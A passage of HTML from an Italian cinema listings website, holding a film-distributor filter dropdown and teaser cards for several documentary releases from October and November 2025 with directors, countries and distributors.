Corallo Film </option><option value="5912339">  Courier Film </option><option value="1691271">  Cowsheep Film Production </option><option value="5594287">  CreativeComics </option><option value="1956326">  CSC Distribution </option><option value="672833">  Cubovision </option><option value="672831">  Cult Media S.r.l. </option><option value="12018172">  CVD - Casa delle Visioni </option><option value="804468">  DAC - Diffusione Arte Cinematografica d&#039;Essai </option><option value="7000159">  Daitona </option><option value="14437429">  Danubio Film </option><option value="63878">  DC&amp;L </option><option value="672775">  De Agostini Editore </option><option value="804470">  De Angelis Film Production and Distribution </option><option value="14539729">  Dea Film </option><option value="13620525">  Delta Star Pictures </option><option value="6246936">  Derio Di Pumpo </option><option value="8116712">  Desir </option><option value="11871550">  Digital Soul </option><option value="13301130">  Digitmovies </option><option value="14804249">  Dinamo FIlm </option><option value="14359980">  Direct to Digital </option><option value="71908">  Distribuzione Indipendente </option><option value="1470249">  Distribuzioni Dal Basso </option><option value="7954736">  DM Communication </option><option value="10575443">  Dnamo Film </option><option value="68968">  DNC Entertainment </option><option value="7000158">  Doclab </option><option value="866531">  Dogwoof </option><option value="12375704">  Domenico Costanzo </option><option value="63887">  Dominus Production </option><option value="5154162">  Double Line </option><option value="1011527">  Drafthouse </option><option value="63852">  Draka Distribution </option><option value="4804198">  Dreamcatchers Entertainment </option><option value="4112910">  Drive Production </option><option value="11421490">  Duble Line </option><option value="5197013">  Dugong </option><option value="967530">  Durante Danilo </option><option value="63844">  Eagle Pictures </option><option value="204293">  Eagle Rock Entertainment </option><option value="63885">  Easy Cinema Distribuzione </option><option value="672791">  Echo Group Srl </option><option value="3878547">  Ecosmedia </option><option value="939657">  EffeCinematografica </option><option value="804496">  Eia Film Soc. Coop. </option><option value="410710">  EIE Film </option><option value="672825">  Elite Group International </option><option value="672803">  Ellemme Group </option><option value="7000162">  Emera Film </option><option value="672788">  Emme Cinematografica S.r.l. </option><option value="7954735">  Emy Productions </option><option value="13620527">  Enjoy Movie </option><option value="672798">  Eskimo S.r.l. </option><option value="7829868">  Estrepitosa </option><option value="68958">  Eurofilm </option><option value="68935">  Europictures </option><option value="1728088">  Event Horizon </option><option value="63890">  Evi Film Distrib. </option><option value="1889181">  Evo Films </option><option value="11187345">  EWC 2001 </option><option value="672830">  Excelsior Cinematografica </option><option value="68960">  Exit Media </option><option value="71911">  Explorer Entertainment </option><option value="672779">  EyeMoon Pictures </option><option value="94154">  Fabio Manuel Mulas </option><option value="8259567">  Fair Play </option><option value="4185208">  Fairmenti </option><option value="68957">  Fandango </option><option value="11097483">  Fargo Entertainment </option><option value="11925576">  Farocinema </option><option value="13301128">  Favorita Film </option><option value="63874">  FD Distribuzione </option><option value="124580">  Feltrinelli Editore </option><option value="2805145">  Fenix Entertainment </option><option value="15505394">  Fifilm Distribuzione </option><option value="68955">  Fil Rouge Media s.a.s di Andrea Cirla &amp; C. </option><option value="15439832">  Film Club Distribuzione </option><option value="68936">  Film Vision </option><option value="71913">  Filmauro </option><option value="13301129">  Filmclub Distribuzione </option><option value="8727945">  Filmedea </option><option value="9307357">  Filmin&#039; Tuscany </option><option value="3999865">  Fiori di Sambuco Film </option><option value="14804250">  Flashfuture </option><option value="9361200">  Flat Parioli </option><option value="63840">  Flavia Entertainment </option><option value="68947">  Fondazione Cineteca di Bologna </option><option value="8840830">  Fondazione Cineteca Italiana </option><option value="3878548">  Fondazione Comunità di Messina Onlus </option><option value="3461999">  Fondazione Dynamo </option><option value="4579614">  Fondazione Stensen </option><option value="454646">  Fourlab </option><option value="9976001">  Freak Factory </option><option value="8840831">  G &amp; B Entertainment </option><option value="804464">  GA&amp;A Productions Srl </option><option value="8898240">  Galassia Cinema </option><option value="4745850">  Galileo Vision </option><option value="14359981">  Galleria Toledo </option><option value="672828">  Garabombo </option><option value="8154060">  Garden Film </option><option value="10438112">  Gate 99 Films </option><option value="2051717">  Genoma Films </option><option value="71919">  Giangiacomo Feltrinelli Editore </option><option value="8753163">  Giglio Film </option><option value="124579">  Gina Films </option><option value="10680880">  Ginko Film </option><option value="15505393">  Giorgio Leopardi Cinematografica </option><option value="672822">  Giustemply </option><option value="6246938">  Goccia Film </option><option value="124581">  Golden Hour Films </option><option value="63866">  Good Films </option><option value="1513949">  GPG Film </option><option value="9976000">  Green Film </option><option value="68954">  Groucho Cinema </option><option value="672820">  Gruppo Orizzonti </option><option value="13998138">  GS Atelier de Film </option><option value="9243911">  Hongkongers </option><option value="2253655">  Hub For Arts </option><option value="4890301">  I Cammelli S.a.s. </option><option value="63857">  I Wonder Pictures </option><option value="7328701">  Ideacinema </option><option value="672777">  Ierà </option><option value="672816">  Iervolino Entertainment </option><option value="672832">  Il Flauto </option><option value="7954738">  Il Monello Film </option><option value="3192299">  Il Nero Distribution </option><option value="8021311">  Il Varco </option><option value="12120737">  Ilbe </option><option value="804488">  Imagica Films </option><option value="13620524">  Imago Communication </option><option value="7527803">  Imago Company </option><option value="124584">  Imago Distribution </option><option value="2151465">  Immagine Corporation Production </option><option value="11546156">  Incipt Film </option><option value="11546155">  Indaco Film </option><option value="71921">  Independent Movies </option><option value="672794">  Indie Pictures </option><option value="13400139">  Indiecinema </option><option value="804492">  Indigo Film </option><option value="63859">  Indipendenti Regionali </option><option value="3537266">  Infinito+1 Italia </option><option value="672806">  Inside Productions </option><option value="804469">  Insolita Produzioni Srl </option><option value="12798713">  International Cinema </option><option value="13674247">  Inthelfilm </option><option value="672823">  Intramovies </option><option value="8451284">  Invisible Carpet </option><option value="12891129">  Iperuranio Film </option><option value="832867">  Ipnotica Distribuzioni </option><option value="672797">  Iris Film </option><option value="124583">  Ismaele Film </option><option value="63858">  Istituto Luce Cinecittà </option><option value="63867">  Istituto Luce S.p.A. </option><option value="63880">  Italian International Film </option><option value="672796">  Jafata </option><option value="14764276">  Jolefilm </option><option value="672781">  JP Entertainment </option><option value="63868">  Just Wanted </option><option value="63829">  K.C. Films </option><option value="2774067">  K48 </option><option value="3012530">  Kama Productions </option><option value="12677878">  Kavac Film </option><option value="63860">  Key Films S.r.l. </option><option value="8350774">  Kimera Film </option><option value="10825801">  Kiné </option><option value="2966720">  Kine Film </option><option value="15318454">  Kino Produzioni </option><option value="13772249">  Kio Film </option><option value="13818360">  Kio Film </option><option value="672827">  Kitchen Distribution </option><option value="513370">  Kitchen Film </option><option value="63832">  Koch Media S.r.l. </option><option value="8840829">  Kublai Film </option><option value="9212033">  L&#039;Age D&#039;Or </option><option value="672804">  L&#039;Altrofilm Distribuzione </option><option value="823585">  La Sarraz Pictures </option><option value="3807120">  La Zona </option><option value="63837">  LAB 80 Film Soc. Coop. r.l. </option><option value="1241304">  Labà </option><option value="4946691">  Lady Film Srl </option><option value="3762585">  Lago Film </option><option value="2504996">  Lake Film </option><option value="14580170">  Land Comunicazioni </option><option value="9082102">  Lapej </option><option value="4065287">  Le Storie </option><option value="63849">  Leone Film Group </option><option value="164291">  Liamar Multimedia </option><option value="8753165">  Linfa Crowd 2.0 </option><option value="804472">  Lire3Film </option><option value="63888">  Lo Scrittoio </option><option value="4745851">  London Movie </option><option value="15752940">  LP Produzioni </option><option value="12891128">  Lucky Film </option><option value="63825">  Lucky Red Distribuzione </option><option value="68967">  Lumiere &amp; Co. </option><option value="15623690">  Lumière Group Multimedia </option><option value="15257519">  Lumière Group Multimediale </option><option value="1889180">  Lux Vide </option><option value="11797629">  M2 Music </option><option value="63839">  M2 Pictures </option><option value="672821">  Made In Italy Film </option><option value="13620521">  Magenta Film </option><option value="10067555">  Magic Effect Production </option><option value="2892784">  Magnitudo </option><option value="7266413">  Malandrino Film </option><option value="14764278">  Mammut Film </option><option value="672826">  Manhattan Film </option><option value="68962">  Mansarda Production </option><option value="13772225">  Marconi Entertainment </option><option value="7328700">  Marechiaro Film </option><option value="63889">  Maremosso </option><option value="63883">  Mariposa Cinematografica </option><option value="15582291">  Marvaso Production Films </option><option value="7000161">  Maryam </option><option value="12677882">  Masi Film </option><option value="2223946">  Master Five Cinematografica </option><option value="11385895">  Mauzedao Production </option><option value="3722806">  Maxafilm </option><option value="13998137">  Meclimone Produzioni Cinematografiche </option><option value="804505">  Media Import-Export sas di Giuseppe Pintus </option><option value="63851">  Mediaplex Italia </option><option value="63881">  Mediterranea Production </option><option value="68959">  Mediterranea Productions </option><option value="12928130">  Medusa </option><option value="63828">  Medusa Film S.p.A. </option><option value="12317330">  Memento Distribution </option><option value="1309902">  Merlino Distribuzione </option><option value="1011526">  Mescalito Film </option><option value="63870">  Microcinema Distribuzione </option><option value="63833">  Microcinema S.p.A. </option><option value="672780">  Mikado Film </option><option value="68939">  Milano Film Network </option><option value="8948428">  Milano Talent Factory </option><option value="63864">  Minerva Pictures Group S.r.l. </option><option value="4641916">  Minimum Fax Media </option><option value="672789">  Mo-Net </option><option value="804508">  Mondo Home Entertainment </option><option value="199304">  Monitore Film </option><option value="4407438">  Mood Film </option><option value="1082211">  Moovioole </option><option value="63873">  Morol </option><option value="12317332">  Movie Cinema Italia </option><option value="63875">  Movie Consulting </option><option value="804481">  Movie Factory </option><option value="1207984">  Movie Planet </option><option value="3999866">  Movie&amp;Theater </option><option value="1152629">  Movieday Next </option><option value="68940">  Moviemax </option><option value="63850">  Movies Inspired S.a.s. </option><option value="9882651">  Movieside Distribution </option><option value="68946">  Movimento Film Srl </option><option value="15131689">  Mubi </option><option value="804478">  Multidea </option><option value="672837">  Multivision </option><option value="14611311">  My Culture Distribution </option><option value="71914">  My Starmovie </option><option value="71907">  Mystarmovie </option><option value="14804252">  Nano Film Production </option><option value="804490">  Nedioga Entertainment </option><option value="2892785">  Nefertiti Film </option><option value="672785">  Nerofilm </option><option value="4641917">  Netflix </option><option value="2283298">  New Gold </option><option value="2671281">  New Gold Group S.a.s. di Leoncini Alberto </option><option value="672808">  New Moon Distribution </option><option value="6751363">  Newgen </option><option value="63826">  Nexo Digital S.r.l. </option><option value="13082563">  Nexo S.p.a </option><option value="13674248">  NFILM </option><option value="10714875">  Nightswim </option><option value="1728089">  No.Mad Entertainment </option><option value="11736586">  NoClaps </option><option value="68937">  Noeltan </option><option value="68951">  Nomad Film Distribution </option><option value="10680881">  Nori Film </option><option value="13301126">  Not Just Music </option><option value="63841">  Notorious Pictures S.p.A. </option><option value="672813">  Obiettivo Cinema </option><option value="10438111">  Officina Distribuzione </option><option value="63843">  Officine Ubu </option><option value="10327883">  Okta Film </option><option value="672815">  One Movie </option><option value="5912340">  OpenDDB </option><option value="10102122">  Opera Totale </option><option value="7620497">  Oplus </option><option value="1617176">  Optima Entertainment </option><option value="8898239">  Orange Film </option><option value="3641613">  Orto Polare </option><option value="6351996">  Ovalmedia Rome </option><option value="384427">  Overall Pictures </option><option value="1817019">  Own Air </option><option value="449941">  P.A.C. </option><option value="71910">  P.F.A. Films </option><option value="68942">  Pablo Distribuzione Indipendente </option><option value="5067348">  Paco Cinematografica </option><option value="672811">  Paco Pictures </option><option value="71923">  Palomar </option><option value="164290">  Paradise Picture </option><option value="10495579">  Paramount Pictures </option><option value="10881472">  Parker Film </option><option value="68934">  Parthenos </option><option value="672782">  Passepartout Cooperativa Sociale </option><option value="68956">  Pathé International </option><option value="3046613">  Pathé Live </option><option value="6275493">  Phoenix International Film </option><option value="14695741">  Piano B Produzioni </option><option value="124576">  Pick Entertainment 2016 </option><option value="11736587">  Picture Show </option><option value="10788790">  Piebald Film </option><option value="11546157">  Pilgrim </option><option value="13349858">  Piper Film </option><option value="9882652">  Plaion Pictures </option><option value="8948429">  Play Entertainment </option><option value="454667">  Plumeria Film </option><option value="804466">  PMI - Partner Media Investment </option><option value="9307359">  Poenix Worldwide Entertainment </option><option value="672795">  Point Films Srl </option><option value="71909">  Poker Entertainment </option><option value="14884766">  Pom Anime </option><option value="14695740">  PopCorn Distribution </option><option value="5384372">  POPCult </option><option value="349057">  Pragma Distribuzione </option><option value="672835">  Prima TV </option><option value="804495">  Prima Visione </option><option value="5181196">  Produzioni Alberto Valtellina </option><option value="541130">  QMI Stardust </option><option value="68941">  QMI The Art of Entertainment </option><option value="12677880">  Qoomoon </option><option value="672818">  Quality Sound Production </option><option value="63869">  Quantum Marketing Italia </option><option value="4924179">  Quasar Multimedia </option><option value="1163495">  Ra.Mo </option><option value="804479">  Radical Plans </option><option value="63886">  Rai Cinema </option><option value="2000470">  Rai Com </option><option value="823584">  Rainbow S.p.A. </option><option value="10280988">  Ramaya Productions </option><option value="3012529">  Reading Bloom </option><option value="68948">  Real Dreams Entertainment </option><option value="672836">  Really Good </option><option value="672783">  Reclame Distribution </option><option value="13674249">  Red Couch Pictures </option><option value="8259568">  Red Film S.r.l. </option><option value="282631">  Red Moon Films </option><option value="14539730">  Red Sparrow </option><option value="11491952">  Renaissance Films </option><option value="2854234">  Revok </option><option value="13865127">  Revolver </option><option value="672799">  Ripley&#039;s Film </option><option value="10067556">  Risi Film </option><option value="14500199">  Rmovie di Elena Rotari </option><option value="12120738">  Roble Factory </option><option value="3570449">  Rodaggio </option><option value="672817">  Rodeo Drive </option><option value="11797630">  Romana Film </option><option value="7449439">  RS Productions </option><option value="12538793">  Run Film </option><option value="71922">  Running Tv International </option><option value="804477">  S.M.C. - Salvatore Mignano Communication </option><option value="672824">  Sacher Distribuzione </option><option value="14500200">  Samarcanda Film </option><option value="12120741">  Santangelo Media Studios </option><option value="15623689">  Santelli Pictures </option><option value="63855">  Satine Film Distribuzione </option><option value="12677877">  Sattva Films </option><option value="5384371">  Scandura Production </option><option value="71904">  SeDici Cinema Srl </option><option value="5154163">  Seminal Film </option><option value="804465">  Settima Entertainment </option><option value="1839972">  Showbiz Movies </option><option value="13772248">  Similar </option><option value="13818359">  Similar </option><option value="672786">  Simone Bartolini </option><option value="11925577">  Slingshotfilms </option><option value="804475">  Slow Cinema Distribuzione </option><option value="1118797">  Sly Film </option><option value="804491">  SMC Produzioni </option><option value="11491951">  SMK Factory </option><option value="71916">  Socialmovie </option><option value="710518">  Solaria Film </option><option value="68950">  Sommo Indipendent Movie </option><option value="804506">  Sony Pictures Releasing Italia </option><option value="15505392">  Sovereign Pictures </option><option value="672819">  Spazio Cinema </option><option value="10401759">  Starway Multimedia </option><option value="10530533">  Stefano Massimo Barabino </option><option value="2116307">  Stefilm International </option><option value="63872">  Stemo Distribuzione </option><option value="71920">  Stemo Productions </option><option value="68969">  Strani Film </option><option value="63871">  Studio Chirco Edizioni Musicali e Cinema </option><option value="12538794">  Studio Cinema International </option><option value="9707933">  Studio Ma.Ga. </option><option value="12677879">  Sudtitles </option><option value="1728087">  Sun Film Group </option><option value="804504">  Sunshine Pictures </option><option value="3218222">  Sunshine Production </option><option value="10680879">  Superotto Film Production </option><option value="11385894">  Survivors Fighters Production </option><option value="9000249">  Sydonia Entertianment </option><option value="5545637">  Talent Pictures </option><option value="11385898">  Tatatu </option><option value="804493">  Teatri Uniti </option><option value="5912338">  Tejo </option><option value="8116711">  Teleaut Produzioni </option><option value="672810">  Telecomp Planet Film Production </option><option value="63847">  Teodora Film </option><option value="12798712">  Terra de Punt </option><option value="13772226">  The Match Factory GmbH </option><option value="15439831">  The Palma Movie </option><option value="12538792">  The Piranesi Esperience </option><option value="15318453">  The Searchers </option><option value="672784">  The Space Cinema 1 S.p.a. </option><option value="672787">  The Space Extra </option><option value="63863">  The Walt Disney Company Italia </option><option value="804484">  Thule </option><option value="11592633">  Time Multimedia </option><option value="9243912">  TNM Produzioni </option><option value="7432083">  Toed Film </option><option value="672793">  Tonino Abballe Communication </option><option value="13301127">  Toonz Entertainment </option><option value="672809">  Totem Film </option><option value="6225597">  Trent Film </option><option value="11385896">  True Colors Glorious Film </option><option value="71912">  Tucker Film </option><option value="71905">  Tunnel Produzioni </option><option value="10495580">  TVCO </option><option value="8753164">  TVM Digital Media </option><option value="68949">  Twelve Entertainment </option><option value="124575">  Tycoon Distribution </option><option value="672805">  UCI - The Space </option><option value="672790">  UCI Cinemas </option><option value="13400140">  Underground Studio </option><option value="14539732">  Unicorn </option><option value="3160040">  United International Pictures </option><option value="71918">  Universal Music </option><option value="63831">  Universal Pictures International Italy </option><option value="3160041">  Universal Pictures Italy </option><option value="9851548">  Upgrade Film Production </option><option value="804471">  Uscio e Bottega </option><option value="5792870">  Ushuaia Film </option><option value="2186018">  Valentina Nappi e Monica Stambrini </option><option value="2774068">  Valmyn </option><option value="804474">  Valter Casini Edizioni </option><option value="12798715">  Veikula </option><option value="4773880">  VeniceFilm Production </option><option value="12438487">  Ventitreesimastrada Film </option><option value="12160698">  Verso Features </option><option value="9361201">  Vertice360 Italia </option><option value="9851549">  Vertice360 Italia </option><option value="672814">  Viacolvento </option><option value="63876">  Videa S.p.A. </option><option value="63862">  Videa-CDE </option><option value="804502">  Video Factory </option><option value="1251758">  Viggo </option><option value="1442858">  Vinians Production </option><option value="682704">  Vision Distribution </option><option value="2462241">  Vision International </option><option value="672792">  Visionaria </option><option value="9882650">  Viva Productions </option><option value="672829">  Vivo Film </option><option value="9175423">  Volcano Pictures </option><option value="12798716">  W&amp;B </option><option value="6275492">  Walt Disney </option><option value="63824">  Walt Disney Studios Motion Pictures Italia </option><option value="68964">  Wanted Cinema </option><option value="63846">  Warner Bros. </option><option value="63879">  Warner Bros. Entertainment Italia </option><option value="804507">  Wave Network </option><option value="10976947">  WeShort </option><option value="71917">  West 46th Films </option><option value="7328702">  Whale Distribution </option><option value="63854">  Whale Pictures </option><option value="8898241">  White Hill Studios </option><option value="10495578">  White Lion Media </option><option value="71915">  White Wolf Production </option><option value="68965">  Whiterose Pictures </option><option value="804499">  Wider Films </option><option value="804467">  Wild Bunch </option><option value="68961">  Windfall Cinema Production </option><option value="13674250">  World Video Production </option><option value="12727287">  WWPS TV.Corp </option><option value="14764277">  Zabriskie </option><option value="68944">  ZaLab </option><option value="672807">  Zaroff Film </option><option value="6046053">  Zenit Arti Audiovisive </option><option value="68963">  Zenit Distribution </option><option value="1309903">  Zomia Cinema </option><option value="3329494">  Zuccherobianco Distribuzione </option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-movie-pubblic" name="" value="Filtra elenco" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-filter" aria-hidden="true"></span> Filtra elenco</button>
    </div>
      </div>
</div>
</div></form>  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div class="view view-movie-pubblic view-id-movie_pubblic view-display-id-page view-dom-id-6b139a3d78af2b35819283a55a6ae800">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article id="node-10280990"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/siamo-un-film-di-alberto-sordi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_alberto-1000_0.jpg?itok=Uy3Cz_7g" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/siamo-un-film-di-alberto-sordi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/siamo-un-film-di-alberto-sordi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/siamo-un-film-di-alberto-sordi"><strong>Siamo in un film di Alberto Sordi?</strong></a>
      </h2>
      <span property="dc:title" content="Siamo in un film di Alberto Sordi?" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/caterina-taricano" class="info-link director_link">Caterina Taricano</a> e <a href="/biografie/stefano-della-casa" class="info-link director_link">Stefano Della Casa</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/altre-storie-0" class="info-link distributor_link">Altre Storie</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-03T00:00:00+01:00">3 Novembre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article id="node-15623702"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/k2-la-grande-controversia" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_controversia-1000.jpg?itok=UQlJaceL" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                    <a href="/film/k2-la-grande-controversia/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/k2-la-grande-controversia" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/k2-la-grande-controversia"><strong>K2 - La grande controversia</strong></a>
      </h2>
      <span property="dc:title" content="K2 - La grande controversia" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/reinhold-messner" class="info-link director_link">Reinhold Messner</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/mescalito-film-0" class="info-link distributor_link">Mescalito Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-27T00:00:00+01:00">27 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <article id="node-15623697"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-bar-del-cult" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_bar-1000.jpg?itok=iQVeSeHA" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-bar-del-cult/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/il-bar-del-cult" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-bar-del-cult"><strong>Il bar del cult</strong></a>
      </h2>
      <span property="dc:title" content="Il bar del cult" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/mirko-zullo" class="info-link director_link">Mirko Zullo</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/santelli-pictures" class="info-link distributor_link">Santelli Pictures</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00+02:00">23 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <article id="node-15582294"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/lasciatemi-morire-ridendo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_lasciatemi-1000.jpg?itok=P7Og5ozr" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/lasciatemi-morire-ridendo/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/lasciatemi-morire-ridendo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/lasciatemi-morire-ridendo"><strong>Lasciatemi morire ridendo</strong></a>
      </h2>
      <span property="dc:title" content="Lasciatemi morire ridendo" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/massimiliano-fumagalli" class="info-link director_link">Massimiliano Fumagalli</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/mescalito-film-0" class="info-link distributor_link">Mescalito Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-20T00:00:00+02:00">20 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article id="node-15505411"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/desire-0" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_carl-1000_0.jpg?itok=FwP9iphO" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/desire-0/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/desire-0" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/desire-0"><strong>Desire</strong></a>
      </h2>
      <span property="dc:title" content="Desire" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/jean-cosme-delaloye" class="info-link director_link">Jean-Cosme Delaloye</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/svizzera" class="info-link nation_link">Svizzera</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/uci-cinemas" class="info-link distributor_link">UCI Cinemas</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-13T00:00:00+02:00">13 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <article id="node-15505404"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/elvira-notari-oltre-il-silenzio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_notari-1000.jpg?itok=6IMA3Tcr" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/elvira-notari-oltre-il-silenzio/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/elvira-notari-oltre-il-silenzio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/elvira-notari-oltre-il-silenzio"><strong>Elvira Notari. Oltre il silenzio</strong></a>
      </h2>
      <span property="dc:title" content="Elvira Notari. Oltre il silenzio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
